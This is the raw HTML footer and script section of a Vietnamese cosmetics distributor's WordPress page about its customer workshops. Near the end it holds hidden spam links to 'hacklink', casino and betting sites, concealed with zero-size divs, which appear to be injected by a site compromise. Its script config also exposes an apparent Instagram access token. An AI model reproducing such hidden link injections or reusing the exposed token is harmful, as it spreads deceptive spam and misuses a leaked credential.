						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fab3504" data-id="fab3504" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6654bde elementor-widget elementor-widget-text-editor" data-id="6654bde" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2023 VHN Distributions. All rights reserved.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-314286e" data-id="314286e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6fdbfb5 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6fdbfb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-72eaba5" href="https://www.facebook.com/yduocvhnvietnam" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 11.993 2.92547 15.3027 6.75 15.9028V10.3125H4.71875V8H6.75V6.2375C6.75 4.2325 7.94438 3.125 9.77172 3.125C10.6467 3.125 11.5625 3.28125 11.5625 3.28125V5.25H10.5538C9.56 5.25 9.25 5.86672 9.25 6.5V8H11.4688L11.1141 10.3125H9.25V15.9028C13.0745 15.3027 16 11.993 16 8Z" fill="#898989"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-2392407" href="https://www.instagram.com/vhn_distribution/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><g clip-path="url(#clip0_2028_29781)"><path d="M8 1.44062C10.1375 1.44062 10.3906 1.45 11.2313 1.4875C12.0125 1.52187 12.4344 1.65313 12.7156 1.7625C13.0875 1.90625 13.3563 2.08125 13.6344 2.35938C13.9156 2.64062 14.0875 2.90625 14.2313 3.27813C14.3406 3.55938 14.4719 3.98438 14.5063 4.7625C14.5438 5.60625 14.5531 5.85938 14.5531 7.99375C14.5531 10.1313 14.5438 10.3844 14.5063 11.225C14.4719 12.0063 14.3406 12.4281 14.2313 12.7094C14.0875 13.0813 13.9125 13.35 13.6344 13.6281C13.3531 13.9094 13.0875 14.0813 12.7156 14.225C12.4344 14.3344 12.0094 14.4656 11.2313 14.5C10.3875 14.5375 10.1344 14.5469 8 14.5469C5.8625 14.5469 5.60938 14.5375 4.76875 14.5C3.9875 14.4656 3.56563 14.3344 3.28438 14.225C2.9125 14.0813 2.64375 13.9063 2.36563 13.6281C2.08438 13.3469 1.9125 13.0813 1.76875 12.7094C1.65938 12.4281 1.52813 12.0031 1.49375 11.225C1.45625 10.3813 1.44688 10.1281 1.44688 7.99375C1.44688 5.85625 1.45625 5.60313 1.49375 4.7625C1.52813 3.98125 1.65938 3.55938 1.76875 3.27813C1.9125 2.90625 2.0875 2.6375 2.36563 2.35938C2.64688 2.07812 2.9125 1.90625 3.28438 1.7625C3.56563 1.65313 3.99063 1.52187 4.76875 1.4875C5.60938 1.45 5.8625 1.44062 8 1.44062ZM8 0C5.82813 0 5.55625 0.009375 4.70313 0.046875C3.85313 0.084375 3.26875 0.221875 2.7625 0.41875C2.23438 0.625 1.7875 0.896875 1.34375 1.34375C0.896875 1.7875 0.625 2.23438 0.41875 2.75938C0.221875 3.26875 0.084375 3.85 0.046875 4.7C0.009375 5.55625 0 5.82812 0 8C0 10.1719 0.009375 10.4438 0.046875 11.2969C0.084375 12.1469 0.221875 12.7313 0.41875 13.2375C0.625 13.7656 0.896875 14.2125 1.34375 14.6562C1.7875 15.1 2.23438 15.375 2.75938 15.5781C3.26875 15.775 3.85 15.9125 4.7 15.95C5.55313 15.9875 5.825 15.9969 7.99688 15.9969C10.1688 15.9969 10.4406 15.9875 11.2938 15.95C12.1438 15.9125 12.7281 15.775 13.2344 15.5781C13.7594 15.375 14.2063 15.1 14.65 14.6562C15.0938 14.2125 15.3688 13.7656 15.5719 13.2406C15.7688 12.7313 15.9063 12.15 15.9438 11.3C15.9813 10.4469 15.9906 10.175 15.9906 8.00313C15.9906 5.83125 15.9813 5.55938 15.9438 4.70625C15.9063 3.85625 15.7688 3.27188 15.5719 2.76562C15.375 2.23438 15.1031 1.7875 14.6563 1.34375C14.2125 0.9 13.7656 0.625 13.2406 0.421875C12.7313 0.225 12.15 0.0875 11.3 0.05C10.4438 0.009375 10.1719 0 8 0Z" fill="#898989"></path><path d="M8 3.89062C5.73125 3.89062 3.89062 5.73125 3.89062 8C3.89062 10.2688 5.73125 12.1094 8 12.1094C10.2688 12.1094 12.1094 10.2688 12.1094 8C12.1094 5.73125 10.2688 3.89062 8 3.89062ZM8 10.6656C6.52813 10.6656 5.33437 9.47188 5.33437 8C5.33437 6.52813 6.52813 5.33437 8 5.33437C9.47188 5.33437 10.6656 6.52813 10.6656 8C10.6656 9.47188 9.47188 10.6656 8 10.6656Z" fill="#898989"></path><path d="M13.2312 3.72805C13.2312 4.2593 12.8 4.68743 12.2719 4.68743C11.7406 4.68743 11.3125 4.25618 11.3125 3.72805C11.3125 3.1968 11.7438 2.76868 12.2719 2.76868C12.8 2.76868 13.2312 3.19993 13.2312 3.72805Z" fill="#898989"></path></g><defs><clipPath id="clip0_2028_29781"><rect width="16" height="16" fill="white"></rect></clipPath></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-0e2180b" href="https://www.youtube.com/@vhn-trilieuchuanykhoa6397" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none"><path d="M15.8406 2.80007C15.8406 2.80007 15.6844 1.69695 15.2031 1.21257C14.5938 0.575073 13.9125 0.571948 13.6 0.534448C11.3625 0.371948 8.00313 0.371948 8.00313 0.371948H7.99687C7.99687 0.371948 4.6375 0.371948 2.4 0.534448C2.0875 0.571948 1.40625 0.575073 0.796875 1.21257C0.315625 1.69695 0.1625 2.80007 0.1625 2.80007C0.1625 2.80007 0 4.09695 0 5.3907V6.6032C0 7.89695 0.159375 9.19382 0.159375 9.19382C0.159375 9.19382 0.315625 10.2969 0.79375 10.7813C1.40313 11.4188 2.20313 11.3969 2.55938 11.4657C3.84063 11.5876 8 11.6251 8 11.6251C8 11.6251 11.3625 11.6188 13.6 11.4594C13.9125 11.4219 14.5938 11.4188 15.2031 10.7813C15.6844 10.2969 15.8406 9.19382 15.8406 9.19382C15.8406 9.19382 16 7.90007 16 6.6032V5.3907C16 4.09695 15.8406 2.80007 15.8406 2.80007ZM6.34688 8.07507V3.5782L10.6687 5.83445L6.34688 8.07507Z" fill="#898989"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-2cdd7e4" href="https://www.tiktok.com/@yduocvhn" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16" fill="none"><path d="M10.3816 0H7.68513V10.8985C7.68513 12.1971 6.64805 13.2638 5.35743 13.2638C4.06681 13.2638 3.02971 12.1971 3.02971 10.8985C3.02971 9.6232 4.04377 8.57969 5.2883 8.53333V5.79711C2.54573 5.84347 0.333252 8.09276 0.333252 10.8985C0.333252 13.7276 2.59182 16 5.38048 16C8.1691 16 10.4277 13.7044 10.4277 10.8985V5.31013C11.4417 6.05218 12.6862 6.49276 13.9999 6.51596V3.77971C11.9718 3.71015 10.3816 2.04058 10.3816 0Z" fill="#898989"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-290b76e" href="https://zalo.me/0941905885" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none"><rect width="16" height="16" fill="url(#pattern0gray)"></rect><defs><pattern id="pattern0gray" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_2056_33088" transform="scale(0.00162602)"></use></pattern><image id="image0_2056_33088" width="615" height="615" xlink:href="[data-uri]"></image></defs></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
							</div>
		   
</div>
	</footer><!-- #colophon -->

</div><!-- #page -->
   

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <a href="#" class="backToTop fas fa-arrow-up with-shadow"></a>
            <div class="jws-form-login-popup">
            <div class="jws-form-overlay"></div>
            <div class="jws-form-content">
                <div class="jws-close"><i aria-hidden="true" class="jws-icon-cross"></i></div>
                
    <div id="jws-login-form" class="jws-login-form in-login">
		<div class="jws-login-container">
            <div class="jws-animation">
            <div class="heading-form">
              <h4 class="heading-form-login">Login</h4>
              <h4 class="heading-form-register">Register</h4>
            </div>    
            <div class="login-width-social">
                <div class="social-list">
                    <a class="jws-connect-google" href="https://vhndistribution.com/my-account/?connect_auth=google">Continue with Google</a>
                    <a class="jws-connect-facebook" href="https://vhndistribution.com/my-account/?connect_auth=facebook">Continue with Facebook</a>
                </div>
                <div class="social-line">
                    <span>or</span>
                </div>
            </div>
            <div class="form-contaier">
            			<div class="jws-login slick-slide">
               
				<form name="loginpopopform" id="loginform" action="https://vhndistribution.com/wp-login.php" method="post">
                
					<p class="login-username">
						<input type="text" name="log" placeholder="Username or email" class="input required" value="" size="20" />
					</p>
					<p class="login-password">
						<input type="password" name="pwd" placeholder="Password" class="input required" value="" size="20" />
                        <span class="field-icon toggle-password2 jws-icon-eye-thin"></span>
					</p>
				
                    <p class="forgetmenot login-remember">
						<label for="popupRememberme"><input name="rememberme" type="checkbox" value="forever" id="popupRememberme" /> Remember me                        
						</label><a class="lost-pass-link" href="https://vhndistribution.com/my-account/lost-password/" title="Lost Password">Lost your password?</a>					</p>
					<div class="g-recaptcha" id="recaptcha7"></div>
					<p class="submit login-submit jws-button">
						<input type="submit" name="wp-submit" class="button elementor-button btn-main" value="Login" />
						<input type="hidden" name="testcookie" value="1" />
					</p>


				</form>
				                <div class="popup-message"></div>
			</div>
            			            </div>
            </div>
		</div>
	</div>
                </div>
        </div>
        
            <div class="jws-mini-cart-wrapper">
            <div class="jws-cart-sidebar">
                <div class="jws_cart_content">
                </div>
            </div>
            <div class="jws-cart-overlay"></div>
        </div>   
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-9811-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-9811.css?ver=1765427076' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://vhndistribution.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/k0li9ltc/7ufax.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vhndistribution.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=24557","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vhndistribution.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=24557"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=24557","cart_hash_key":"wc_cart_hash_a7b4b553017010c3eccbc42ab6ca3edd","fragment_name":"wc_fragments_a7b4b553017010c3eccbc42ab6ca3edd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/wp-util.min.js?ver=563e7ace00327d3d199eb859bcbf2112' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=24557","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='yith_wcpb_bundle_frontend_add_to_cart-js-extra'>
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/vhndistribution.com\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"yes","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js?ver=1.4.9' id='yith_wcpb_bundle_frontend_add_to_cart-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/lib/magnificPopup.js?ver=2.1.7' id='magnificPopup-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/widget-js/elementor_widget.js?ver=2.1.7' id='jws-elementor-widget-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/lib/slick.min.js?ver=2.1.7' id='slick-min-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' id='jws-main-js-extra'>
/* <![CDATA[ */
var jws_script = {"is_multisite":"","current_blog_id":"1","ajax_url":"https:\/\/vhndistribution.com\/wp-admin\/admin-ajax.php","theme_path":"https:\/\/vhndistribution.com\/wp-content\/themes\/auriane","instaram_tk":"IGQVJWdWp3bHlYaVJoYjZAISk9udjExN0N4UzV6R3FrNmNzODJQSHppcHhuVF9kTnFXUDd6ZAVVSRWV5d0laS2J6aVpMSFRkWXNkZAFNkSjVpTFlKSV9MaWFwZAmRDT0hQTHhrR25WZAmJ3","add_to_cart_text":"Add to cart","select_option_text":"Select options","metera":"Very weak","meterb":"Weak","meterc":"Medium","meterd":"Strong","nextNonce":"a41487750e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/main.js?ver=2.1.7' id='jws-main-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js?ver=563e7ace00327d3d199eb859bcbf2112#pubid=ra-562f7aa6d38d8980' id='addthis-widget-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/comment-reply.min.js?ver=563e7ace00327d3d199eb859bcbf2112' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/jws-variation-swatches-for-woocommercezip/assets/js/frontend.js?ver=2.1.5' id='tawcvs-frontend-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/lib/jquery.autocomplete.js?ver=2.1.7' id='jquery-autocomplete-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/widget-js/jws-canvas.js?ver=2.1.7' id='jws-canvas-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/vhndistribution.com\/wp-admin\/admin-ajax.php","nonce":"aaa05718c0","urls":{"assets":"https:\/\/vhndistribution.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/vhndistribution.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/vhndistribution.com\/cart\/","checkout_page_url":"https:\/\/vhndistribution.com\/checkout\/","fragments_nonce":"6803a1e9d7"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/vhndistribution.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/vhndistribution.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":24557,"title":"Workshop%20l%C3%A0%20g%C3%AC%3F%20T%E1%BA%A1i%20sao%20Y%20D%C6%B0%E1%BB%A3c%20VHN%20th%C6%B0%E1%BB%9Dng%20t%E1%BB%95%20ch%E1%BB%A9c%20workshop%20cho%20kh%C3%A1ch%20h%C3%A0ng%20c%E1%BB%A7a%20m%C3%ACnh%3F%20%E2%80%93%20Y%20D%C6%B0%E1%BB%A3c%20VHN","excerpt":"Kh\u00f4ng ch\u1ec9 \u0111\u01b0\u1ee3c bi\u1ebft \u0111\u1ebfn l\u00e0 \u0111\u01a1n v\u1ecb ph\u00e2n ph\u1ed1i \u0111\u1ed9c quy\u1ec1n c\u00e1c th\u01b0\u01a1ng hi\u1ec7u d\u01b0\u1ee3c m\u1ef9 ph\u1ea9m qu\u1ed1c t\u1ebf nh\u01b0 Christina, Floslek, Ivatherm, Pharmalife, SRS Mesotherapy; Y D\u01b0\u1ee3c VHN c\u00f2n \u0111\u01b0\u1ee3c bi\u1ebft \u0111\u1ebfn l\u00e0 \u0111\u01a1n v\u1ecb thi\u1ebft k\u1ebf gi\u1ea3i ph\u00e1p to\u00e0n di\u1ec7n trong da li\u1ec5u th\u1ea9m m\u1ef9 cho spa\/clinic v\u00e0 th\u01b0\u1eddng xuy\u00ean t\u1ed5 ch\u1ee9c c\u00e1c bu\u1ed5i workshop. V\u1eady workshop l\u00e0 g\u00ec? t\u1ea1i sao Y D\u01b0\u1ee3c VHN th\u01b0\u1eddng xuy\u00ean t\u1ed5 ch\u1ee9c workshop cho kh\u00e1ch h\u00e0ng c\u1ee7a m\u00ecnh? H\u00e3y c\u00f9ng t\u00ecm hi\u1ec3u chi ti\u1ebft d\u01b0\u1edbi \u0111\u00e2y nh\u00e9!","featuredImage":"https:\/\/vhndistribution.com\/wp-content\/uploads\/2023\/08\/Anh-1-1024x685.png"}};
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.12.1' id='pro-elements-handlers-js'></script>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; 